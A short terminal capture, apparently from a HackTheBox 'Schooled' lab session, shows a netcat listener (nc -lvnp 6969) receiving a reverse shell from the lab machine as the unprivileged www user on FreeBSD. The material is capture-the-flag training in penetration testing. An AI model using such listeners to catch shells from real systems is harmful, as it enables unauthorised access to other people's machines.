 ~/HTB/schooled nc -lvnp 6969
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 10.10.10.234.
Ncat: Connection from 10.10.10.234:63663.
FreeBSD Schooled 13.0-BETA3 FreeBSD 13.0-BETA3 #0 releng/13.0-n244525-150b4388d3b: Fri Feb 19 04:04:34 UTC 2021
root@releng1.nyi.freebsd.org:/usr/obj/usr/src/amd64.amd64/sys/GENERIC  amd64
8:23PM  up 35 mins, 0 users, load averages: 0.31, 0.42, 0.40
USER       TTY      FROM    LOGIN@  IDLE WHAT
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$